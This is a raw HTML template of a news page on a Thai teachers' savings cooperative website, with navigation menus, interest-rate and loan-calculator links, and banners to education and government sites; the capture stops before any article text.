

--- FILE ---
content_type: text/html; charset=tis-620
request_url: http://ubonteacher.com/it/?name=news&file=readnews&id=547
body_size: 5940
content:
<script type="text/javascript">
var dayArrayShort = new Array('อา.', 'จ.', 'อ.', 'พ.', 'พฤ.', 'ศ.', 'ส.');
var dayArrayMed = new Array('อา.', 'จ.', 'อ.', 'พ.', 'พฤ.', 'ศ.', 'ส.');
var dayArrayLong = new Array('อาทิตย์', 'จันทร์', 'อังคาร', 'พุธ', 'พฤหัสบดี', 'ศุกร์์', 'เสาร์์');
var monthArrayShort = new Array('ม.ค.', 'ก.พ.', 'มี.ค.', 'เม.ย.', 'พ.ค.', 'มิ.ย.', 'ก.ค.', 'ส.ค.', 'ก.ย.', 'ต.ค.', 'พ.ย.', 'ธ.ค.');
var monthArrayMed = new Array('ม.ค.', 'ก.พ.', 'มี.ค.', 'เม.ย.', 'พ.ค.', 'มิ.ย.', 'ก.ค.', 'ส.ค.', 'ก.ย.', 'ต.ค.', 'พ.ย.', 'ธ.ค.');
var monthArrayLong = new Array('มกราคม', 'กุมภาพันธ์', 'มีนาคม', 'เมษายน', 'พฤษภาคม', 'มิถุนายน', 'กรกฏาคม', 'สิงหาคม', 'กันยายน', 'ตุลาคม', 'พฤศจิกายน', 'ธันวาคม');
</script>

<link href="css/template_css.css" rel="stylesheet" type="text/css">
<link href="css/Scroller_Stop.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="images/favicon.ico">
<script type="text/javascript" src="highslide/highslide.js"></script>
<script type="text/javascript" src="highslide/highslide-html.js"></script>
<script type="text/javascript" src="js/jquery-1.3.1.min.js"></script>
<script type="text/javascript" src="js/datepicker.js"></script>
<script type="text/javascript" src="js/java.js"></script>
<script type="text/javascript" src="js/autocomplete.js"></script>
<script type="text/javascript" src="js/Style_event.js" ></script>
<script type="text/javascript" src="js/Style_cookie.js" ></script>
<script type="text/javascript" src="js/Style_size.js" ></script>
<script type="text/javascript" src="js/Set_text.js" ></script>

<script type="text/javascript">

function checkAll(field)
{
  for(i = 0; i < field.elements.length; i++)
     field[i].checked = true ;
}

function uncheckAll(field)
{
 for(i = 0; i < field.elements.length; i++)
    field[i].checked = false ;
}

function Confirm(link,text) 
{
  if (confirm(text))
     window.location=link
}

  function delConfirm(obj){
	var status=false;
	for(var i=0 ; i < obj.elements.length ; i++ ){
		if(obj[i].type=='checkbox'){
			if(obj[i].checked==true){
				status=true;
			}
		}
	}
	if(status==false){
		alert('กรุณาเลือกข้อมูลที่ต้องการลบ.');
		return false;
	}else{
		if(confirm('คุณมั่นใจในการลบข้อมูล?')){
			return true;
		}else{
			return false;
		}
	}
}
</script>
<script type="text/javascript">    
    hs.graphicsDir = 'highslide/graphics/';
    hs.outlineType = 'rounded-white';
    hs.outlineWhileAnimating = true;
    hs.objectLoadTime = 'after';
</script>
<div class="highslide-html-content" id="highslide-html" style="width: 500px">
	<div class="highslide-move" style="border: 0; height: 18px; padding: 2px; cursor: default">
	    <a href="#" onclick="return hs.close(this)" class="control">[x] ปิดหน้าต่างนี้</a>
	</div>
	<div class="highslide-body"></div>
	<div style="text-align: center; border-top: 1px solid silver; padding: 5px 0">
		Powered by <A HREF="http://ubonteacher.com/it" target="_blank">ATOMYMAXSITE 2.5</A>
	</div>
</div>
<script language="JavaScript1.2">
/*
Fading Image Script 
Dynamic Drive (www.dynamicdrive.com)
*/

function makevisible(cur,which){
  if (which==0)
    cur.filters.alpha.opacity=100
  else
    cur.filters.alpha.opacity=50
}
</script>

<script type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->

</script>
<script language="JavaScript">
<!--
function MM_displayStatusMsg(msgStr) { //v1.0
  status=msgStr;
  document.MM_returnValue = true;
}
//-->
</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<HEAD>
<TITLE></TITLE>
<meta http-equiv="Content-Type" content="text/html; charset=tis-620">
<meta name="keywords" content="">
<meta name="description" content="">
<link href="templates/atomy/css/atomy.css" rel="stylesheet" type="text/css">
<SCRIPT LANGUAGE="JavaScript">
// create a new Date object then get the current time
var start = new Date();
var startsec = start.getTime();

// run a loop counting up to 250,000
var num = 0;
for( var i = 0; i < 250000; i++ )
{
  num++;
}

var stop  = new Date();
var stopsec = stop.getTime();

var loadtime = ( stopsec - startsec ) / 1000;

  </script>
</head>

<body background="templates/atomy/images/bg.gif">

<div id="dhtmltooltip"></div>

<TABLE width=1024 height="100%" border=0 align=center cellPadding=0 cellSpacing=0 bgcolor="#ffffff">
	<tr >
		<TD width="1024" align="center">
		<div align="center">
			<div id="outer1" >
				<div id="outer2" >
				<table id="Table_01" width="996" border="0" cellpadding="0" cellspacing="0"  align="center" >
					<tr>
						<td colspan="9" align="center">
<TABLE width="996" cellSpacing=0 cellPadding=0 border=0>
	<TR>
		<TD valign="top" width="996" background="templates/atomy/images/config/topmini.png"  width="996" height="112" border="0">
		</td>
	</tr>
</table>
						</td>
					</tr>
					<tr>
						<td colspan="9" align="center"><TABLE width="996" align=center cellSpacing=0 cellPadding=0 border=0>
<TR>
<TD width="996">
<img src="templates/atomy/images/config/header.png"  width="996" height="267" border="0" align="top">
</td>
</tr>
</table>


</td>
					</tr>
					<tr  align="center">
						<td background="templates/atomy/images/menu/atomy_bar1.png" width="196" height="44" border="0">
			<a href="index.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('home','','templates/atomy/images/menu/atomy_bar11.png',1)"><img src="templates/atomy/images/menu/atomy_bar1.png" width="196" height="44" alt="" name="home"></a></td>
						<td  background="templates/atomy/images/menu/atomy_bar2.png" width="87" height="44" border="0" >
			<a href="?name=news" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('news','','templates/atomy/images/menu/atomy_bar22.png',1)"><img src="templates/atomy/images/menu/atomy_bar2.png" width="87" height="44" alt="" name="news"></a></td>
						<td background="templates/atomy/images/menu/atomy_bar3.png" border="0" width="135" height="44">
			<a href="?name=knowledge" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('knowledge','','templates/atomy/images/menu/atomy_bar33.png',1)"><img src="templates/atomy/images/menu/atomy_bar3.png" width="135" height="44" name="knowledge" alt=""></a></td>
						<td background="templates/atomy/images/menu/atomy_bar4.png" border="0" width="125" height="44">
			<a href="?name=webboard" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('webboard','','templates/atomy/images/menu/atomy_bar44.png',1)"><img src="templates/atomy/images/menu/atomy_bar4.png" width="125" height="44" alt="" name="webboard"></a></td>
						<td background="templates/atomy/images/menu/atomy_bar5.png" border="0" width="136" height="44">
				<a href="?name=download" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('download','','templates/atomy/images/menu/atomy_bar55.png',1)"><img src="templates/atomy/images/menu/atomy_bar5.png" width="136" height="44" alt="" name="download"></a></td>
						<td background="templates/atomy/images/menu/atomy_bar6.png" border="0" width="114" height="44">
			<a href="?name=gallery" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('gallery','','templates/atomy/images/menu/atomy_bar66.png',1)"><img src="templates/atomy/images/menu/atomy_bar6.png" width="114" height="44" alt="" name="gallery"></a></td>
						<td background="templates/atomy/images/menu/atomy_bar7.png" border="0" width="102" height="44"><a href="?name=admin" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('admin','','templates/atomy/images/menu/atomy_bar77.png',1)"><img src="templates/atomy/images/menu/atomy_bar7.png" width="102" height="44" alt="" name="admin"></a></td>
					</tr>
				</table>

<center>
<table cellSpacing=0 cellPadding=0 width=996 align=center border=0>
<tr>
<td width=996  align="center">
				<TABLE cellSpacing=0 cellPadding=0 width=996 align=center border=0>
				<TBODY>
					<TR>
					<td width="220" valign="top">
								

								
									
										<table cellspacing="0" cellpadding="0" width="220" >
											<tr><td width="220" valign="top" id="leftcol">
														<center><table id="Table_01" width="220" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="3" class="titleleft" background="templates/atomy/images/menu/mainleft.png" width="220" height="44" alt="">เมนูหลัก</td>
	</tr>
	<tr>
		<td background="templates/atomy/images/menu/barleft_02.png" width="5" height="100%" alt=""></td>
		<td >
				<table cellspacing="0" cellpadding="0" width="211" border="0">
			<tbody>
			<tr class="off" onmouseover="this.className='on'" onmouseout="this.className='off'">
            <td align="left" ><ul style="list-style:none; padding:0;height:24px;" id="menu" height="24"><li><a href="index.php">หน้าแรก</a></li></ul></td>
			</tr>
<tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=ประวัติความเป็นมา"> ประวัติความเป็นมา</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=วิสัยทัศน์"> แผนยุทธศาสตร์ ฉบับที่ 3 </a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=ที่ตั้งสหกรณ์"> ที่ตั้งสหกรณ์</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=law"> กฎหมาย, ข้อบังคับ, ระเบียบ</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=kk"> หลักเกณฑ์การกู้เงิน</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=kko"> บริการเงินฝาก</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0; height:24px;" ><li><a href=index.php?name=calendar target=_top >ปฏิทินกิจกรรม</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0; height:24px;" ><li><a href=index.php?name=download target=_top >ดาวน์โหลด</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=kko2"> สวัสดิการของสหกรณ์ฯ</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=sorsororbor"> สมาคม ส.ส.อ.บ.</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=sorkorsorub"> สมาคม ส.ค.ส.อบ.</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=sorsorpotor"> สมาคม ส.ส.ป.ท.</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=wanyud"> วันหยุดสหกรณ์ ประจำปี 2569</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=Horpasoom"> รายชื่อผู้ขอใช้ห้องประชุม</a></li></ul></td></tr><tr class=off onmouseover=this.className="on" onmouseout=this.className="off"><td><ul id="menu" style="list-style:none; padding:0;height:24px;"><li><a href="?name=page&file=page&op=contact"> ติดต่อเรา</a></li></ul></td></tr>			<tr class="off" onmouseover="this.className='on'" onmouseout="this.className='off'">
            <td align="left"><ul style="list-style:none; padding:0;height:24px;" id="menu"><li><a href="index.php?name=admin"  title="Administrator" >Administrator</a></li></ul></td>
			</tr>
			</table>
			



	</td>
		<td background="templates/atomy/images/menu/barleft_04.png" width="4" height="100%" alt=""></td>
	</tr>
	<tr>
		<td>
			<img src="templates/atomy/images/menu/barleft_05.png" width="5" height="12" alt=""></td>
		<td >
		<img src="templates/atomy/images/menu/barleft_07.png" width="211" height="12" alt=""></td>
		<td>
			<img src="templates/atomy/images/menu/barleft_08.png" width="4" height="12" alt=""></td>
	</tr>
</table>
		<center><table id="Table_01" width="220" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="3" class="titleleft" background="templates/atomy/images/menu/mainleft.png" width="220" height="44" alt="">อัตราดอกเบี้ยสหกรณ์ฯ</td>
	</tr>
	<tr>
		<td background="templates/atomy/images/menu/barleft_02.png" width="5" height="100%" alt=""></td>
		<td >
	<div align="center"><img alt="" src="/UserFiles/images/interest63.gif" style="width: 190px; height: 250px;" /></a></div>
	</td>
		<td background="templates/atomy/images/menu/barleft_04.png" width="4" height="100%" alt=""></td>
	</tr>
	<tr>
		<td>
			<img src="templates/atomy/images/menu/barleft_05.png" width="5" height="12" alt=""></td>
		<td >
		<img src="templates/atomy/images/menu/barleft_07.png" width="211" height="12" alt=""></td>
		<td>
			<img src="templates/atomy/images/menu/barleft_08.png" width="4" height="12" alt=""></td>
	</tr>
</table>
		<center><table id="Table_01" width="220" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="3" class="titleleft" background="templates/atomy/images/menu/mainleft.png" width="220" height="44" alt="">บริการข้อมูลสมาชิก</td>
	</tr>
	<tr>
		<td background="templates/atomy/images/menu/barleft_02.png" width="5" height="100%" alt=""></td>
		<td >
	<div align="center"><a href="http://203.154.11.32:90/ubl">
<img alt="" src="/UserFiles/images/linkMember.gif" style="width: 185px; height: 213px;" />
</a></div>	</td>
		<td background="templates/atomy/images/menu/barleft_04.png" width="4" height="100%" alt=""></td>
	</tr>
	<tr>
		<td>
			<img src="templates/atomy/images/menu/barleft_05.png" width="5" height="12" alt=""></td>
		<td >
		<img src="templates/atomy/images/menu/barleft_07.png" width="211" height="12" alt=""></td>
		<td>
			<img src="templates/atomy/images/menu/barleft_08.png" width="4" height="12" alt=""></td>
	</tr>
</table>
		<center><table id="Table_01" width="220" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="3" class="titleleft" background="templates/atomy/images/menu/mainleft.png" width="220" height="44" alt="">ตารางคำนวณการชำระหนี้</td>
	</tr>
	<tr>
		<td background="templates/atomy/images/menu/barleft_02.png" width="5" height="100%" alt=""></td>
		<td >
	<div align="center"><a href="http://www.ubonteacher.com/it/index2.php?name=block&file=resultCalloan&op">
<img alt="" src="/UserFiles/images/linkCalloan.gif" style="width: 185px; height: 260px;" />
</a></div>	</td>
		<td background="templates/atomy/images/menu/barleft_04.png" width="4" height="100%" alt=""></td>
	</tr>
	<tr>
		<td>
			<img src="templates/atomy/images/menu/barleft_05.png" width="5" height="12" alt=""></td>
		<td >
		<img src="templates/atomy/images/menu/barleft_07.png" width="211" height="12" alt=""></td>
		<td>
			<img src="templates/atomy/images/menu/barleft_08.png" width="4" height="12" alt=""></td>
	</tr>
</table>
		<center><table id="Table_01" width="220" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="3" class="titleleft" background="templates/atomy/images/menu/mainleft.png" width="220" height="44" alt="">ลิ้งค์ สนง.เขตพื้นที่การศึกษา</td>
	</tr>
	<tr>
		<td background="templates/atomy/images/menu/barleft_02.png" width="5" height="100%" alt=""></td>
		<td >
	<script language="JavaScript1.2">
/*
Fading Image Script 
Dynamic Drive (www.dynamicdrive.com)
*/

function makevisible(cur,which){
  if (which==0)
    cur.filters.alpha.opacity=100
  else
    cur.filters.alpha.opacity=50
}
</script>

 <table width="211" cellspacing="0" cellpadding="0" border="0">
<tr>
<td width="211" align="center">
			<table width="211" border="0" cellspacing="0" cellpadding="0" bgcolor="#000000">
                 <tr >
                    <td height="55"   bgcolor="#FFFFFF" ><div align="center" ><a href="https://www.ubn1.go.th/" target="_blank"><img src="/UserFiles/images/1.jpg" alt="" width="190" height="50"  style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
 </tr>
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center"><a href="https://ubn2.esdc.go.th/" target="_blank"><img src="/UserFiles/images/2.jpg" alt="" width="190" height="50" style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
</tr>
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center"><a href="https://www.ubon3.go.th/pages/index.php" target="_blank"><img src="/UserFiles/images/3.jpg" alt="" width="190" height="50" style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
</tr>
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center"><a href="https://www.obec.go.th/archives/tag/%E0%B8%AA%E0%B8%9E%E0%B8%9B-%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%A5%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%98%E0%B8%B2%E0%B8%99%E0%B8%B5-%E0%B9%80%E0%B8%82%E0%B8%95-4" target="_blank"><img src="/UserFiles/images/4.jpg" alt="" width="190" height="50" style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
</tr>
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center"><a href="http://new.ubon5.go.th/" target="_blank"><img src="/UserFiles/images/5.jpg" alt="" width="190" height="50" style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
</tr>
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center"><a href="https://sites.google.com/kkumail.com/datasec29/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81" target="_blank"><img src="/UserFiles/images/6.jpg" alt="" width="190" height="50" style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
                </table><br>


</td>
</tr>
</table>
	</td>
		<td background="templates/atomy/images/menu/barleft_04.png" width="4" height="100%" alt=""></td>
	</tr>
	<tr>
		<td>
			<img src="templates/atomy/images/menu/barleft_05.png" width="5" height="12" alt=""></td>
		<td >
		<img src="templates/atomy/images/menu/barleft_07.png" width="211" height="12" alt=""></td>
		<td>
			<img src="templates/atomy/images/menu/barleft_08.png" width="4" height="12" alt=""></td>
	</tr>
</table>
		<center><table id="Table_01" width="220" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="3" class="titleleft" background="templates/atomy/images/menu/mainleft.png" width="220" height="44" alt="">ลิ้งค์ที่เกี่ยวข้อง</td>
	</tr>
	<tr>
		<td background="templates/atomy/images/menu/barleft_02.png" width="5" height="100%" alt=""></td>
		<td >
	<script language="JavaScript1.2">
/*
Fading Image Script 
Dynamic Drive (www.dynamicdrive.com)
*/

function makevisible(cur,which){
  if (which==0)
    cur.filters.alpha.opacity=100
  else
    cur.filters.alpha.opacity=50
}
</script>

 <table width="211" cellspacing="0" cellpadding="0" border="0">
<tr>
<td width="211" align="center">
			<table width="211" border="0" cellspacing="0" cellpadding="0" bgcolor="#000000">
                 <tr >
                    <td height="55"   bgcolor="#FFFFFF" ><div align="center" ><a href="http://www.fsct.com" target="_blank"><img src="images/banner/fsct.jpg" alt="" width="190" height="50"  style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
                  <tr >
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center"><a href="http://www.fscct.or.th" target="_blank"><img src="images/banner/fscct.png" alt="" width="190" height="50" style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
                 <tr >
                    <td height="55"   bgcolor="#FFFFFF" ><div align="center" ><a href="http://www.moac.go.th/" target="_blank"><img src="images/banner/t01_01.jpg" alt="" width="190" height="50"  style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
                  <tr >
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center" ><a href="http://www.cpd.go.th/" target="_blank"><img src="images/banner/249697.jpg" alt="" width="190" height="50" style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1) ></a></div></td>
                  </tr>
                  <tr >
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center"><a href="http://www.cad.go.th/main.php?filename=Intro_Logo62/" target="_blank"><img src="images/banner/Co.jpg" alt="e-Learning" width="190" height="50"  style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
                  <tr >
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center"><a href="http://www.clt.or.th/" target="_blank"><img src="images/banner/can.gif" alt="" width="190" height="50"  style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
                  <tr >
                  <td height="55"  bgcolor="#FFFFFF" ><div align="center" ><a href="http://www.ccft.co.th/" target="_blank"><img src="images/banner/im.jpg" alt="" width="190" height="50" style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1) ></a></div></td>
                  </tr>
                  <tr >
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center"><a href="http://www.amlo.go.th/" target="_blank"><img src="images/banner/logo.jpg" alt="e-Learning" width="190" height="50"  style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
                  <tr >
                    <td height="55"  bgcolor="#FFFFFF" ><div align="center"><a href="http://www.cai.ku.ac.th/" target="_blank"><img src="images/banner/hometop.gif" alt="" width="190" height="50"  style=filter:alpha(opacity=50) onMouseover=makevisible(this,0) onMouseout=makevisible(this,1)></a></div></td>
                  </tr>
			</table><br>


</td>
</tr>
</table>

	</td>
		<td background="templates/atomy/images/menu/barleft_04.png" width="4" height="100%" alt=""></td>
	</tr>
	<tr>
		<td>
			<img src="templates/atomy/images/menu/barleft_05.png" width="5" height="12" alt=""></td>
		<td >
		<img src="templates/atomy/images/menu/barleft_07.png" width="211" height="12" alt=""></td>
		<td>
			<img src="templates/atomy/images/menu/barleft_08.png" width="4" height="12" alt=""></td>
	</tr>
</table>
														</td>
											</tr>
										</table><br>
									

												</td>
						<TD vAlign="top" align="center" width="10" >&nbsp;</TD>
<TD vAlign="top" align="center" width="100%" align="center">

	<TABLE cellSpacing=0 cellPadding=0 width=660  border=0>
      <TBODY>
        <TR>
          <TD><IMG SRC=images/main/1.gif BORDER=0 width=7 height=7></td><TD background=images/main/2.gif BORDER=0 height=7 width=650><IMG SRC=images/main/2.gif BORDER=0  height=7></td><TD><IMG SRC=images/main/3.gif BORDER=0 width=7 height=7></td>
		</tr>
        <TR>
          <TD background=images/main/4.gif BORDER=0 height=100% width=7></td>
		  <TD width=100%>	<script type="text/javascript" src="ckeditor/ckeditor.js"></script>
	<script type="text/javascript" src="ckfinder/ckfinder.js"></script>

	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shCore.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushBash.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushCpp.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushCSharp.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushCss.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushDelphi.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushDiff.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushGroovy.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushJava.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushJScript.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushPhp.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushPlain.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushPython.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushRuby.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushScala.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushSql.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushVb.js"></script>
	<script type="text/javascript" src="ckeditor/plugins/syntaxhighlight/scripts/shBrushXml.js"></script>
	<link type="text/css" rel="stylesheet" href="ckeditor/plugins/syntaxhighlight/styles/shCore.css"/>
	<link type="text/css" rel="stylesheet" href="ckeditor/plugins/syntaxhighlight/styles/shThemeDefault.css"/>
	<script type="text/javascript">
		SyntaxHighlighter.config.clipboardSwf = 'ckeditor/plugins/syntaxhighlight/scripts/clipboard.swf';
		SyntaxHighlighter.all();
	</script>

<script type="text/javascript">
function showemotion() {
	emotion1.style.display = 'none';
	emotion2.style.display = '';
}
function closeemotion() {
	emotion1.style.display = '';
	emotion2.style.display = 'none';
}

function emoticon(theSmilie) {

	document.form2.COMMENT.value += ' ' + theSmilie + ' ';
	document.form2.COMMENT.focus();
}
</script>
	<TABLE cellSpacing=0 cellPadding=0 width=750 border=0>
      <TBODY>
        <TR>
          <TD width="10" vAlign=top></TD>
          <TD width="740" vAlign=top>
		  <!-- News -->
